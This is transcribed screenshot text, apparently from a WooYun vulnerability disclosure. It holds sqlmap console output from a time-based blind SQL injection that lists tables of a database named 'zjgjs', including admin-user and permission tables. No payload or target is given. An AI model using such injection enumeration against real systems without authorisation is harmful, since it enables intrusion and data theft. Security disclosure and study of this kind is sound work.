 [03:48:56] [INFO] fetching tables for database: zjgjs
[03:48:56] [INFO] fetching number of tables for database 'zjgjs'
[03:48:56] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[03:48:57] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[03:48:57] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[03:49:14] [INFO] adjusting time delay to 1 second due to good response times
63
[03:49:18] [INFO] retrieved: dbo.APL_Adm
[03:50:21] [ERROR] invalid character detected. retrying..
[03:50:21] [WARNING] increasing time delay to 2 seconds
in_User
[03:51:23] [INFO] retrieved: dbo.APL_MENU
[03:52:09] [INFO] retrieved: dbo.APL_Model
[03:53:08] [INFO] retrieved: dbo.APL_NEWS_MAIN
[03:54:32] [INFO] retrieved: dbo.APL_NEWS_PUBLISH
[03:55:54] [INFO] retrieved: dbo.APL_ORG
[03:56:36] [INFO] retrieved: dbo.APL_Permission
[03:58:26] [INFO] retrieved: dbo.APL_Permission_Scheme
KALI LINUX
www.wooyun.org